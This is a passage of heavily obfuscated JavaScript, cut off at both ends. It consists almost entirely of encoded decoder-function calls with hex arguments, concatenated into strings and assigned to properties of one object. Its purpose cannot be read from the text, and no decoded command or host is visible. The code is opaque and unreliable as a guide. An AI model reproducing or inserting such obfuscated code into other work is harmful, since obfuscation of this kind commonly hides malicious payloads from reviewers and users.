x297)+_0x3b8721(-0x175,-0x378,-0x27a,-0x443,-0x28c)+_0x3b8721(-0x1ef,-0x250,-0x276,-0x182,-0x178)+_0x4d2e3c(0x40a,0x614,0x788,0x5f2,0x7aa)+_0x4d2e3c(0x937,0x7e2,0x801,0x7f3,0x5d5)+_0x12a264(0x5eb,0x4f8,0x615,0x51a,0x44d)+_0x49fafe(0x3ce,0x227,0x19f,0x2a9,0x65)+_0x4d2e3c(0xa95,0x8a2,0x875,0x8ae,0x699)+_0x109400(0x571,0x5ad,0x60b,0x665,0x5c7)+_0x12a264(0x347,0x35f,0x5c1,0x466,0x486)+_0x12a264(0x596,0x4fe,0x712,0x4bf,0x551)+_0x3b8721(-0x1d2,-0x1f2,-0x279,-0x303,-0x295)+_0x4d2e3c(0x62f,0x2a9,0x6b6,0x4b5,0x49e)+_0x49fafe(0x26d,0x13a,0x37b,0x3c,0x18c)+(_0x49fafe(0x522,0x459,0x449,0x452,0x5b5)+_0x12a264(0x241,0x452,0x545,0x678,0x42e)+_0x4d2e3c(0x868,0x9ac,0x993,0x8fa,0x9e7)+_0x4d2e3c(0x5f8,0x2e0,0x665,0x52b,0x442)+_0x49fafe(0x1ac,0x87,0x3f,-0x168,0x191)+_0x12a264(0x625,0x2e2,0x339,0x669,0x4e3)+_0x3b8721(-0x34f,-0x300,-0x1d2,-0x1ca,-0x218)+_0x12a264(-0x73,0xe0,0x2a4,0x3d6,0x1cd)+_0x4d2e3c(0xa46,0x680,0x73e,0x85e,0x828)+_0x12a264(0x376,0x409,0x1b,0x163,0x23c)+_0x3b8721(-0xa8,-0x4f1,-0x143,-0x41b,-0x2a9)+_0x3b8721(0x29c,0x216,-0x8f,0x20b,0x60)+_0x109400(0x1d4,0x4ae,0x258,0x2b6,0x2a0)+_0x12a264(0x3d2,0x52d,0x374,0x1e5,0x2f6)+_0x12a264(0x309,0x47f,0x275,0x36a,0x370)+_0x3b8721(-0x61,-0x321,-0x30a,-0x1f7,-0xe9)+_0x4d2e3c(0x5e3,0x3fc,0x263,0x49a,0x27e)+_0x49fafe(0x2ad,0x1d3,0x3d5,0x1f9,0x97)+_0x109400(0x5a3,0x5ab,0x619,0x5a3,0x485)+_0x49fafe(0x15e,0x1eb,0xa8,0x263,0x1d7)+_0x4d2e3c(0x40a,0x611,0x3cf,0x4e7,0x4a8)+_0x3b8721(0x1b,-0x1fd,-0x33e,-0xc9,-0x1d9)+_0x3b8721(-0x18c,-0x1ee,-0x230,-0x172,-0x1e3)+_0x12a264(0x48a,0x4ef,0x1a9,0x503,0x317)+_0x4d2e3c(0x4ee,0x6b5,0x661,0x6ef,0x839)+_0x49fafe(0x2c4,0x396,0x3d8,0x5bc,0x3d9)+_0x49fafe(0xc4,0x265,0x158,0x87,0x1ef)+_0x109400(0x5bc,0x41b,0x76e,0x53c,0x513)+_0x3b8721(-0x19a,0xb4,-0x33,0x189,0x11)+_0x49fafe(0x2de,0x2db,0x1f3,0x4a2,0x1be)+_0x12a264(0x237,0x229,0x20,0xa6,0x267)+_0x4d2e3c(0x942,0x654,0x69a,0x79b,0x85d)+_0x12a264(0x83,0x3b5,0x1ab,0x42f,0x27a)+_0x4d2e3c(0x3e0,0x420,0x80e,0x5d4,0x597)+_0x109400(0x5e8,0x408,0x5f5,0x5f8,0x683)+_0x4d2e3c(0x600,0x593,0x878,0x7c4,0x79b)+_0x12a264(-0x4f,0x72,0x157,-0x63,0xd8)+_0x49fafe(0x1f1,0x21b,0x264,0xf5,0x55)+_0x4d2e3c(0x7f5,0x953,0x5b7,0x7af,0x6d9)+_0x3b8721(-0x1d2,-0x2e1,-0x2a0,-0x87,-0x273)+_0x3b8721(0xe9,-0x304,-0x148,-0xd,-0xd9)+_0x49fafe(0x1ce,0x296,0xbe,0x21c,0x27c)+_0x4d2e3c(0x43f,0x383,0x6b8,0x566,0x3ec)+_0x3b8721(-0x3b2,-0x102,-0x1b0,-0x25c,-0x161)+_0x12a264(0x629,0x316,0x31e,0x64a,0x4c6)+_0x109400(0x629,0x590,0x25d,0x442,0x291)+_0x3b8721(-0x2e7,-0x42c,-0x397,-0xb9,-0x2c3)+_0x3b8721(-0x1fc,0x37,-0x20d,-0x449,-0x203)+_0x49fafe(0x3b3,0x26c,0x144,0x2d5,0x3f)+_0x12a264(0x3eb,0x69,0x293,0x11b,0x297)+_0x3b8721(-0x41c,-0x485,-0x37,-0x2e7,-0x266)+_0x3b8721(-0xe5,0x1a6,-0x16d,0xf,0x16)+_0x12a264(0x435,0x54b,0x27a,0x338,0x31a)+_0x12a264(0x5ee,0x39e,0x240,0x4f1,0x486)+_0x3b8721(0x3db,0xf1,0x218,0x370,0x198)+_0x3b8721(-0x1f2,-0x1bd,-0x27d,-0x469,-0x295)+_0x4d2e3c(0x5ca,0x3b8,0x41d,0x5c7,0x7a8)+_0x12a264(0x2c0,0x40b,0x3f7,0x19e,0x2ee)+_0x49fafe(0x222,0xa9,0x261,-0x8b,-0x13a)+_0x3b8721(0x155,-0x49,0x75,0x1f0,0x50)+_0x4d2e3c(0x349,0x4ea,0x5b2,0x54b,0x65b)+_0x4d2e3c(0x76e,0x70a,0x7e4,0x6a5,0x88c)+_0x109400(0x44a,0x87c,0x435,0x64b,0x887)+_0x12a264(0x420,0x564,0x5cb,0x3fb,0x551)+_0x12a264(0x173,0x3d,0xb6,0x50,0x124)+_0x3b8721(0x41,0x133,-0x17d,-0x198,-0x8c)+_0x3b8721(-0x334,-0xad,0xcb,-0x1da,-0xe8)+_0x12a264(0x37f,0xc1,0x2c8,0x1b4,0x19c)+_0x12a264(0x4f4,0x48f,0x2b0,0x35a,0x2f6)+_0x3b8721(-0x286,0xcc,0x17d,-0x15,-0x49)+_0x12a264(0x2cc,0xd6,0x50f,0x34a,0x2d0)+_0x12a264(-0xf1,0x2e1,0x43,0x1d6,0xeb)+_0x4d2e3c(0x558,0x498,0x642,0x578,0x3e0)+_0x12a264(0xfb,0xb0,0x3e4,0x4a0,0x2eb)+_0x12a264(0x658,0x6b7,0x4b5,0x6a6,0x4af)+_0x49fafe(0x4c9,0x3d8,0x300,0x4fd,0x611)+_0x4d2e3c(0x76a,0x898,0x6ca,0x8fa,0xa50)+_0x109400(0x1b0,0x2a6,0xd0,0x296,0x24e)+_0x109400(0x3af,0x223,0x366,0x3ee,0x597)+_0x109400(0x760,0x8d0,0x44a,0x681,0x64e)+_0x109400(0x64c,0x4be,0x3fe,0x47d,0x234)+_0x12a264(0xd9,0x3f6,0x1e4,0x3e5,0x241)+_0x3b8721(-0x248,-0x1fb,-0x59,-0x108,-0x176)+_0x109400(0x326,0x738,0x4e4,0x55e,0x50c)+_0x3b8721(0x25e,-0x3d,0x153,0x7a,0x94)+_0x49fafe(0x85,0xb4,-0x186,0x197,0x1c7)+_0x4d2e3c(0x8f8,0xa59,0x91e,0x897,0x8f8)+_0x12a264(0x16c,0x23a,0x23e,0x281,0x1a1)+_0x3b8721(-0xe2,-0x27f,-0x10d,-0x51,-0x1ec)+_0x109400(0x696,0x503,0x447,0x5c9,0x3db)+_0x4d2e3c(0x399,0x6f4,0x747,0x5eb,0x72a)+_0x109400(0x42f,0x555,0x1b7,0x3c5,0x537)+_0x4d2e3c(0x644,0x980,0x645,0x856,0x6b0)+_0x3b8721(-0x88,-0x2b9,-0x1e1,0x72,-0x97)+_0x4d2e3c(0xa87,0x97e,0x7ba,0x8fa,0x741)+_0x12a264(0x686,0x699,0x44c,0x304,0x486)+_0x49fafe(0x511,0x4fb,0x479,0x6d3,0x676)+_0x12a264(-0x111,0x1c0,0x2c1,0x2d7,0x124)+_0x12a264(0x47a,0x32c,0x46a,0x27f,0x4a0)+_0x12a264(0x140,0x2f0,0x1ce,0x412,0x216)+_0x109400(0x1e1,0x205,0x42c,0x2b6,0x359)+_0x4d2e3c(0x4ae,0x614,0x52b,0x6a5,0x64d)+_0x109400(0x5b8,0x37f,0x4d4,0x48a,0x385)+_0x49fafe(0x31c,0x27a,0x155,0x283,0x345)+_0x4d2e3c(0x5f4,0x508,0x269,0x49a,0x359)+_0x109400(-0xa,0x11c,0x426,0x1f8,0x2d7)+_0x109400(0x520,0x837,0x53f,0x661,0x52b)+_0x109400(0x3d1,0x3bc,0x64c,0x5c9,0x7e6)+_0x4d2e3c(0x66e,0x727,0x74b,0x710,0x897)+_0x109400(0x50b,0x539,0x6ab,0x66b,0x59f)+_0x4d2e3c(0x68b,0x3e5,0x2d1,0x4d3,0x632)+_0x3b8721(-0xc0,-0x77,0x106,-0x282,-0xfa)+_0x49fafe(0x32c,0x1bd,0xe5,0x1e3,0x124)+_0x49fafe(0x257,0x146,0x288,-0xc6,-0x35)+_0x12a264(0x1fc,0x191,0x352,0x11b,0x291)+_0x4d2e3c(0x8eb,0x71a,0x99c,0x85e,0x7e9)+_0x12a264(0x48a,0x136,0x290,0x3e3,0x23c)+_0x12a264(0x4eb,0x3b1,0x4de,0x29d,0x300)+_0x49fafe(0x680,0x483,0x2a9,0x33d,0x26c)+_0x3b8721(-0x10,-0x168,-0x37c,-0x16,-0x12e)+_0x49fafe(0x3e4,0x4f5,0x3d9,0x4df,0x487)+_0x12a264(0x662,0x28f,0x5b3,0x29d,0x4a3)+_0x12a264(0x65f,0x348,0x4c2,0x3b4,0x444)+_0x4d2e3c(0x953,0x8ec,0xa32,0x7fc,0x7d3)+_0x12a264(0x3ef,0x625,0x6d6,0x688,0x517)+_0x12a264(0x1b1,0x56,0x3dc,0x72,0x287)+_0x49fafe(0x27f,0x14b,0xa5,0x36a,-0xe3)+_0x3b8721(-0x168,-0x60,-0x1be,-0x3b8,-0x29c)+_0x3b8721(0xa2,0x110,0x32e,0x31f,0x192)+_0x109400(0x260,0x16f,0x264,0x296,0x117)+_0x12a264(0x55f,0x29f,0x3f6,0x25b,0x3a5)+_0x4d2e3c(0x672,0x628,0x66f,0x745,0x8c4)+_0x109400(0x3d9,0x5b9,0x6fc,0x58b,0x375)+_0x3b8721(-0x13b,0x38,-0x21c,-0x11e,-0x178)+_0x12a264(0x51e,0x4eb,0x393,0x2b9,0x370)+_0x49fafe(0x142,0x27a,0x32a,0x4c9,0x396)+_0x49fafe(0x233,0x95,0x17a,0x26d,-0x12e)+_0x109400(0x453,0x181,0x337,0x3a8,0x3e9)+_0x109400(0x3f4,0x4fe,0x639,0x553,0x729)+_0x12a264(0x444,0x26a,0x5f8,0x450,0x4af)+_0x109400(0x257,0x302,0x22c,0x47b,0x47d)+_0x12a264(0x5f0,0x4cd,0x423,0x3dd,0x551)+_0x49fafe(0x4,0xce,-0x107,0x2b0,0x2ef)+_0x3b8721(0x1df,0x329,0x51,-0xb5,0x11c)+_0x49fafe(0x33d,0x1fc,0x154,0x1e8,0x3c0)+_0x3b8721(-0x289,-0x457,-0x289,-0x6e,-0x21d)+_0x49fafe(0x388,0x2a0,0x4da,0xe3,0x39c)+_0x49fafe(0x180,0x31a,0x334,0x455,0x4e0)+_0x3b8721(0x63,-0x12c,-0xdf,-0x9a,-0xe9)+_0x12a264(-0x3c,0x251,0x13f,0x35,0xeb)+_0x4d2e3c(0x49a,0x6d8,0x5b6,0x4a2,0x66d)+_0x3b8721(-0x1f4,0x163,0x6,-0xf1,-0x71)+_0x12a264(0x27f,0x614,0x4b3,0x3d3,0x4af)+_0x12a264(0x529,0x510,0x250,0x48e,0x42e)+_0x4d2e3c(0xad8,0xa60,0x92f,0x8fa,0xa8a)+_0x12a264(0x18a,0x32f,0x177,-0xa7,0x17c)+_0x3b8721(0x55,0x198,0x10f,0x17f,-0x62)+_0x109400(0x474,0x4bc,0x6a8,0x4b0,0x665)+_0x12a264(0x41b,0x31e,0x363,0x789,0x566)+_0x12a264(0x267,0x47b,0x453,0xc,0x241)+_0x3b8721(-0x159,0x1d,-0xb,-0x197,-0x176)+_0x3b8721(-0x1a1,-0x75,0x170,-0x1af,0x8b)+_0x4d2e3c(0x86a,0x6e3,0x616,0x7fc,0x6d4)+_0x12a264(0x46d,0x5d9,0x39c,0x485,0x480)+_0x12a264(-0x12c,0x1a8,0x19d,0x4,0xe2)+_0x109400(0x193,0x3be,0x4ae,0x2bb,0x333)+_0x3b8721(-0x34f,0x45,-0x163,-0x36a,-0x1ec)+_0x4d2e3c(0x9f6,0x86d,0x877,0x85e,0x691)+_0x109400(0x13d,0x3cc,0x4bb,0x356,0x591)+_0x3b8721(0x305,-0x36,-0x1b,-0x90,0xde)+_0x3b8721(0x188,0xc7,0x72,0x15c,0xd3)+_0x109400(0x21a,0x29e,0x196,0x348,0x2e9)+_0x12a264(0x530,0x669,0x4c9,0x447,0x54b)+_0x109400(0x5dd,0x4d0,0x3f7,0x5a0,0x53a)+_0x49fafe(0x2bc,0x4fb,0x5df,0x452,0x633)+_0x4d2e3c(0x413,0x56d,0x511,0x4d3,0x66d)+_0x49fafe(0x2f0,0x34d,0x360,0x34e,0x136)+_0x109400(0x5e2,0x521,0x48f,0x457,0x3a2)+_0x12a264(0x1db,0x8,0x2da,0x1d8,0x19c)+_0x4d2e3c(0x763,0x655,0x618,0x640,0x844)+_0x12a264(0x3de,0x509,0x66d,0x54f,0x4af)+_0x12a264(0x489,0x134,0x3ee,0x248,0x23c)+_0x4d2e3c(0x969,0x95a,0x91c,0x846,0x878)+_0x4d2e3c(0x8a4,0x7a1,0x78f,0x888,0x83e)+_0x3b8721(-0x1bf,-0x1d0,-0x290,-0x87,-0x18d)+_0x4d2e3c(0x6af,0x9c5,0xab5,0x8fa,0x96c)+_0x3b8721(0x2bb,0x1f3,0x5c,0x5b,0xea)+_0x12a264(0x486,0x225,0x514,0x5e7,0x444)+_0x3b8721(0x201,0xc4,0xda,0xab,0x94)+_0x12a264(0x483,0x738,0x379,0x756,0x564)+_0x3b8721(0x17b,0x1c4,-0x185,-0x56,0xb4)+_0x4d2e3c(0x4ba,0x752,0x5e0,0x550,0x6bf)+_0x49fafe(0x1d2,0xc7,0x6d,0x2ae,0x12f)+_0x109400(0x842,0x430,0x59c,0x665,0x84f)+_0x4d2e3c(0x703,0x488,0x380,0x52b,0x396)+_0x12a264(0xa,0x1d,0xaa,0x41e,0x1dc)+_0x4d2e3c(0x6f2,0x632,0x68f,0x772,0x86f)+_0x49fafe(0x405,0x41b,0x312,0x5ff,0x2c3)+_0x109400(0x163,0x1ee,0x323,0x35b,0x589)+_0x3b8721(-0x11c,-0x22c,0x1c4,-0x47,-0x49))+(_0x12a264(0x199,0x15d,0x13c,0x303,0x2d0)+_0x49fafe(0xcd,0x95,0xd9,-0x7c,-0xd3)+_0x4d2e3c(0x592,0x362,0x6ab,0x555,0x5cd)+_0x4d2e3c(0x9ac,0x78b,0x6de,0x858,0x7d8)+_0x4d2e3c(0x99b,0x709,0x6a3,0x85e,0x66a)+_0x3b8721(0xdf,-0x77,-0x196,-0x8,0x3f)+_0x109400(0x1d7,0x649,0x5e5,0x408,0x61a)+_0x109400(0x3ea,0x4f7,0x715,0x53f,0x746)+_0x12a264(0xe3,0x35f,0x276,0xe,0x1d8)+_0x49fafe(0x2e7,0x4fc,0x52b,0x539,0x4c6)+_0x109400(0x562,0x5ab,0x419,0x528,0x4c0)+_0x49fafe(0x38a,0x1b6,-0x5e,0x1ae,0x166)+_0x12a264(0x11a,0xb5,0x14a,0x26,0xe3)+_0x49fafe(-0x20,0x102,0x15f,0x20b,0x2af)+_0x4d2e3c(0x704,0x86f,0x7c0,0x89f,0x9cf)+_0x3b8721(-0x15d,-0x471,-0x483,-0x30a,-0x2d2)+_0x49fafe(0x188,0x396,0x2c9,0x52f,0x18d)+_0x109400(0x427,0x557,0x4f4,0x394,0x1a5)+_0x4d2e3c(0x505,0x7ac,0x679,0x5d4,0x4f6)+_0x3b8721(0x12c,0x24a,0x17b,-0xcf,0x125)+_0x12a264(0x70,0x369,0x175,0xdd,0x1e7)+_0x12a264(0x391,0x235,0x5b6,0x4c2,0x3f3)+_0x109400(-0x23,0x3b8,0x2bf,0x213,0x60)+_0x12a264(0x33d,0x3b5,0x384,0x6dd,0x528)+_0x4d2e3c(0x6bd,0x6ff,0x923,0x7e5,0x80b)+_0x4d2e3c(0x79b,0x638,0x74a,0x6e4,0x8e6)+_0x109400(0x312,0x3a1,0x4cc,0x437,0x2c5)+_0x4d2e3c(0x799,0x64e,0x41d,0x576,0x75c)+_0x3b8721(-0x2a6,-0x190,-0x1c2,-0x274,-0x1ae)+_0x49fafe(0x230,0x189,0x125,0x4f,0xd5)+_0x4d2e3c(0x3bd,0x5d2,0x3cf,0x4a5,0x525)+_0x109400(0x49d,0x521,0x69e,0x5f4,0x599)+_0x3b8721(0x7a,0x1d3,0x25,0x146,0x12e)+_0x4d2e3c(0x3eb,0x40a,0x372,0x5a0,0x695)+_0x4d2e3c(0x933,0x931,0xa02,0x861,0x64d)+_0x3b8721(-0xda,-0x20a,-0x2e3,-0xa8,-0x291)+_0x109400(0x445,0x451,0x22c,0x3c9,0x5ac)+_0x3b8721(-0x3d6,-0x32a,-0x30a,0x31,-0x187)+_0x109400(0x21b,0x3c1,0x223,0x278,0x26)+_0x3b8721(-0x8c,0x2a6,-0xa4,-0x59,0x111)+_0x4d2e3c(0x648,0x611,0x7ef,0x6f4,0x7af)+_0x109400(0x57b,0x566,0x761,0x687,0x6bd)+_0x4d2e3c(0x4e5,0x6e8,0x69c,0x630,0x428)+_0x109400(0x340,0x330,0x533,0x4cd,0x58f)+_0x3b8721(-0x415,-0x500,-0x2d4,-0x124,-0x2be)+_0x4d2e3c(0x5ed,0x55a,0x5a9,0x558,0x531)+_0x3b8721(-0xad,-0xd2,0x225,0x1c9,0xbe)+_0x4d2e3c(0x98f,0x942,0x7c6,0x767,0x559)+_0x3b8721(-0x183,-0x32a,-0xb5,-0x26e,-0x106)+_0x49fafe(0x220,0x26a,0x57,0x28e,0x466)+_0x4d2e3c(0x771,0x592,0x45a,0x5e8,0x47e)+_0x109400(0x401,0x504,0x62f,0x496,0x5e1)+_0x12a264(0x536,0x4d8,0x6ee,0x4c1,0x535)+_0x3b8721(-0x59,-0x1a6,-0x364,-0x22e,-0x1be)+_0x12a264(0x2a4,0x258,0x238,0x373,0x152)+_0x12a264(0x2e5,0x491,0x554,0x13c,0x325)+_0x4d2e3c(0x60a,0x871,0x9c0,0x7d4,0x705)+_0x12a264(0x3de,0x13a,-0x25,0x351,0x1d8)+_0x49fafe(0x337,0x4fc,0x5e9,0x668,0x617)+_0x49fafe(0x532,0x3b8,0x31e,0x5fe,0x461)+_0x4d2e3c(0x4ce,0x563,0x794,0x5bb,0x60e)+_0x3b8721(-0x394,-0x223,-0xd7,-0x51e,-0x2d6)+_0x109400(0x1de,0x34,0x4be,0x272,0x429)+_0x4d2e3c(0x7d0,0x79a,0x84d,0x8c7,0x78f)+_0x12a264(0x410,0x2ec,0x4aa,0x247,0x3dd)+_0x3b8721(0x116,0x1d4,-0x1ba,0x6,0x6d)+_0x4d2e3c(0x513,0x4cd,0x4fb,0x577,0x35d)+_0x3b8721(0x12e,-0x209,-0x1a7,0x220,0x25)+_0x12a264(-0x5a,0x162,-0x148,0x110,0xfa)+_0x12a264(0x169,0x352,0xc8,-0x80,0x1c2)+_0x49fafe(0x209,0x2b5,0x443,0x20b,0x4c3)),_0x323287[_0x12a264(0x326,0x57f,0x5d2,0x3c0,0x56a)]=_0x109400(0x486,0x489,0x6c7,0x4a5,0x51a)+_0x109400(0x86b,0x577,0x69d,0x671,0x77d)+_0x3b8721(-0x324,0x19,-0x8d,-0x326,-0x1a2)+_0x49fafe(0x53b,0x30f,0x546,0x3e2,0x387)+_0x49fafe(0x2b4,0x20c,0x44b,0x36a,0x173)+_0x3b8721(-0x254,-0xb6,-0x76,-0x71,-0x255)+_0x12a264(0x23b,0x384,0x2a0,0x1d5,0x145)+_0x109400(0x268,0x149,0x1a6,0x200,0x3e5)+_0x109400(0x63e,0x35c,0x658,0x4de,0x5c6)+_0x12a264(0x20c,0x2c2,0x273,0x3bc,0x2d6)+_0x12a264(0x552,0x4c2,0x560,0x148,0x356)+_0x12a264(0x3a1,0x2ef,0xbf,0x2b0,0x2aa)+_0x49fafe(0x721,0x4e3,0x343,0x71e,0x5eb)+_0x12a264(0x2c4,0x37a,0x366,0x380,0x278)+_0x12a264(0x260,0x1c1,0x88,0x20e,0x14e),_0x323287[_0x109400(0x566,0x5e4,0x678,0x565,0x3d7)]=_0x3b8721(-0x244,0x2d,-0x2f4,-0x3d4,-0x223)+_0x109400(0x4e1,0x530,0x612,0x50f,0x67f)+_0x3b8721(-0x66,0x29,-0x59,0x168,0x106)+_0x12a264(0xa8,0x179,0x4d,0x318,0x158)+_0x109400(0x3f0,0x5b3,0x32a,0x4a5,0x6af)+_0x109400(0x1a4,0x271,0x4b6,0x329,0x254)+_0x4d2e3c(0x783,0x987,0x86b,0x818,0x6d3)+_0x49fafe(0x6ad,0x4ba,0x322,0x421,0x347)+_0x3b8721(-0x208,-0xf2,-0x22f,-0x475,-0x26b),_0x323287[_0x3b8721(-0x244,-0xe7,-0x2a8,0x10c,-0xbd)]=_0x109400(0x93,0x43d,0x277,0x2b0,0x3ab)+_0x4d2e3c(0x853,0x610,0x9cb,0x7a4,0x553)+_0x3b8721(0x60,0x2e4,0x123,0x2be,0x106)+_0x4d2e3c(0x647,0x4bb,0x2e7,0x507,0x5a1)+_0x4d2e3c(0x78f,0x988,0x970,0x7bc,0x9f2)+_0x109400(0x665,0x6a5,0x62b,0x554,0x6d1)+_0x3b8721(-0x297,-0x29,-0x282,0x1a1,-0x55)+_0x109400(0x205,0x3d6,0x209,0x28f,0x11c)+_0x3b8721(0x1bc,-0x1f5,-0x23,-0x53,0x4)+_0x3b8721(-0x22b,-0x11c,0x32,0x16,-0x93)+_0x12a264(0x2b4,0x2a4,0xd0,0x2bb,0x11f)+_0x109400(0x516,0x5cd,0x387,0x460,0x2c2)+_0x12a264(0x4dc,0x5a3,0x2ac,0x315,0x412)+_0x4d2e3c(0x605,0x739,0x388,0x5ce,0x7c0)+_0x4d2e3c(0x5ee,0x6aa,0x899,0x64e,0x721)+_0x49fafe(0x358,0x13f,0x192,0xd1,0x2c1)+_0x12a264(0x33c,0x48a,0x6b1,0x24a,0x469)+_0x49fafe(0x1b6,0x282,0x23c,0x3e7,0x459)+_0x109400(0x165,0x4a4,0x14a,0x2b5,0x330)+_0x12a264(0x3d7,0x3f2,0x29f,0x178,0x2d9)+_0x109400(0x711,0x321,0x594,0x4e7,0x5a2)+_0x49fafe(0x2c8,0x242,0x33e,0x21a,0x42f)+_0x4d2e3c(0x470,0x39d,0x7ee,0x5ea,0x51f)+_0x3b8721(-0x1f6,-0x129,0x55,-0x2cb,-0x1b7),_0x323287[_0x109400(0x467,0x295,0x156,0x2fe,0x544)]=_0x49fafe(-0x4b,0x1d2,0x409,0x3e9,0x22)+_0x49fafe(0x1c8,0x2ba,0x70,0x310,0x422)+_0x4d2e3c(0x7d0,0x3ea,0x7a8,0x597,0x624)+_0x109400(0x541,0x68c,0x475,0x5bf,0x6dc)+_0x49fafe(0x279,0x4c0,0x61e,0x389,0x6be)+_0x3b8721(-0x11a,-0x235,-0x194,0x4d,-0x19e)+_0x49fafe(0x4f,0x23c,0x93,0x16f,0x255)+_0x3b8721(-0x42c,-0x3a6,-0x3f9,-0x14,-0x23b)+_0x3b8721(-0x18,-0x103,0x187,0x142,-0x7d)+_0x4d2e3c(0x56d,0x76a,0x59a,0x65d,0x674)+_0x12a264(0x5ef,0x4c6,0x23e,0x593,0x41f)+_0x49fafe(0x5c8,0x450,0x64b,0x2f4,0x346)+_0x4d2e3c(0x577,0x62e,0x6ba,0x610,0x4bd)+_0x49fafe(0x436,0x4c3,0x4d5,0x491,0x6a4)+_0x49fafe(0x66b,0x4ac,0x5dc,0x476,0x3ca)+_0x4d2e3c(0x526,0x5b5,0x367,0x5b0,0x3e4)+_0x4d2e3c(0x411,0x6d3,0x801,0x5be,0x555)+_0x3b8721(0x44,0x1e,0x197,0x15c,0xb0)+_0x3b8721(-0x16c,-0x13a,0x99,-0x15a,-0xea)+'}#',_0x323287[_0x109400(0x512,0x5ca,0x424,0x555,0x6da)]=_0x3b8721(0x48,0x14e,0x24a,0x28d,0x170)+_0x4d2e3c(0x418,0x3c3,0x3d7,0x4b8,0x3ba)+_0x3b8721(-0x217,-0x31b,0xc7,-0x83,-0x147)+_0x49fafe(0x387,0x3b0,0x3ba,0x4af,0x3a5)+'#',_0x323287[_0x3b8721(0x62,0xcc,-0x166,0xd3,0x1a)]=_0x49fafe(0xc5,0xe5,-0x10b,0x1ec,-0xc)+_0x3b8721(0x33b,0x28a,0x99,0x1bd,0x14f),_0x323287[_0x109400(0x5f7,0x53d,0x738,0x52a,0x3b4)]=_0x49fafe(0x536,0x506,0x2b6,0x6dc,0x418)+_0x109400(0x416,0x3d9,0x7ce,0x609,0x836)+_0x49fafe(0x6a4,0x4c4,0x3af,0x69d,0x59e)+_0x3b8721(0xe0,-0x84,-0x3e,-0x7d,0x32)+_0x3b8721(-0xa7,0x74,0x155,-0x176,0xbf)+_0x12a264(0x469,0x40b,0x24f,0x5ef,0x39d)+_0x3b8721(-0x15b,-0xcc,0x46,-0x96,-0x29)+_0x4d2e3c(0x692,0x7f2,0x507,0x6ed,0x57e)+_0x3b8721(0x1bf,0x96,-0x66,0x2f6,0x16b)+_0x49fafe(0x15d,0x2d6,0x30d,0x207,0x21f)+_0x12a264(0x2ae,0x12d,0x233,0x141,0x31b)+_0x49fafe(0x551,0x322,0x44d,0x4ae,0x274)+_0x3b8721(0x16a,0x12f,-0x222,0x117,0x22)+_0x49fafe(0x3f6,0x28e,0x86,0x348,0x401)+_0x49fafe(0x203,0xb7,0x1c3,0x1e0,0x190)+_0x4d2e3c(0x8be,0x5a3,0x5b5,0x6d5,0x6d9)+_0x12a264(0x2a4,0x351,0x27b,0x50e,0x41b)+_0x109400(0x4f3,0x406,0x35f,0x2bc,0x20d)+_0x4d2e3c(0x9a5,0x74d,0x6ec,0x8d5,0x6fc)+_0x3b8721(-0x85,0x8a,0x257,0x8b,0x1a7)+_0x3b8721(-0xb1,0xa0,0x23b,0x24d,0x153)+_0x4d2e3c(0x70c,0x375,0x6bd,0x504,0x3d5)+_0x49fafe(0x254,0x22e,0x139,0x457,0xf5)+_0x4d2e3c(0x4cf,0x3c6,0x3d7,0x573,0x72a)+_0x12a264(0x268,0x264,0x380,0x682,0x45a)+_0x4d2e3c(0x56c,0x80b,0x8a6,0x6fb,0x814)+_0x109400(0x364,0x55b,0x686,0x45d,0x401)+_0x12a264(0x571,0x602,0x31d,0x47e,0x414)+_0x49fafe(0x1a4,0x239,0x293,0x2d4,0x2dd)+_0x49fafe(0x22f,0x3ad,0x1fb,0x1d0,0x52d)+_0x12a264(0x130,0x73,0x327,0xcc,0x1a4)+_0x49fafe(0x3ab,0x4d0,0x709,0x337,0x535)+_0x4d2e3c(0x774,0x3f1,0x3f4,0x625,0x6ac)+_0x12a264(0x2b4,0x4ae,0x23c,0x200,0x2f4)+_0x12a264(-0x118,-0xe3,0x1b,0x1b6,0x136)+_0x49fafe(0x26a,0x38b,0x51b,0x152,0x4ce)+_0x12a264(0x1de,0x237,0x104,0x40,0x23d)+_0x3b8721(0x217,0x1f1,0x1bd,0x58,0xf4)+_0x3b8721(-0x155,-0x4b,-0x128,-0x1ec,-0x26b),_0x323287[_0x3b8721(0x1c1,-0x2d1,-0x25e,0xdb,-0x83)]=_0x109400(0x3af,0x139,0x334,0x2d7,0x505)+_0x4d2e3c(0x912,0xa94,0xb19,0x8d9,0x754)+_0x109400(0x4e7,0x562,0x3b1,0x42c,0x26f)+_0x4d2e3c(0x942,0x798,0x723,0x87d,0x945)+_0x12a264(0x576,0x175,0x438,0x1da,0x323)+_0x109400(0x4ee,0x1ff,0x3cc,0x3b3,0x52d)+_0x3b8721(0x191,-0x73,-0x27,0xf1,-0x52)+_0x49fafe(0x2e9,0x221,0x162,0x31b,0x84)+_0x4d2e3c(0x700,0x550,0x3fe,0x5d9,0x436)+_0x3b8721(0x39,-0x212,-0x213,0x8d,-0x2a)+_0x109400(0x432,0x26d,0x1cc,0x3c9,0x522)+_0x49fafe(0x3c4,0x1cb,-0x72,0xf9,0x386)+_0x3b8721(-0x110,-0x73,-0x4df,-0x445,-0x2c3)+_0x49fafe(0xc9,0xc2,-0x129,-0x16d,-0x165)+_0x4d2e3c(0x394,0x72b,0x3d5,0x5a2,0x588)+_0x4d2e3c(0x8c3,0x6b9,0x66e,0x7e0,0x628)+_0x49fafe(-0xfb,0x138,0x226,0x2e7,0x347)+'#';function _0x3b8721(_0x1915e0,_0x564c35,_0x2e56e5,_0x406609,_0x2b093a){return _0x45a882(_0x2e56e5,_0x2b093a- -0x574,_0x2e56e5-0x46,_0x406609-0x151,_0x2b093a-0xfd);}_0x323287[_0x12a264(0x29b,0x318,0x621,0x4b1,0x3d8)]=_0x4d2e3c(0x83d,0x8b2,0x667,0x8b6,0x837)+_0x109400(0x4bb,0x4d0,0x4f2,0x375,0x340)+_0x3b8721(0x1af,0x93,0xb9,0x1c7,0x45)+_0x49fafe(0x249,0x464,0x327,0x3b6,0x521)+_0x4d2e3c(0x8b7,0x8ca,0x5f0,0x75b,0x8bc)+_0x3b8721(-0x14d,-0x37d,-0x8,-0x3b,-0x24c)+_0x109400(0x2d5,0x359,0x4a5,0x351,0x2e8)+_0x49fafe(0x5ab,0x43f,0x308,0x59e,0x5fd)+_0x4d2e3c(0xaa9,0x7fb,0xa52,0x904,0xb13)+_0x4d2e3c(0x3e8,0x386,0x391,0x54e,0x639)+'}#',_0x323287[_0x4d2e3c(0x32c,0x360,0x468,0x567,0x5db)]=_0x3b8721(-0x1ec,-0xb2,-0x18a,-0x4c6,-0x2b7)+_0x3b8721(-0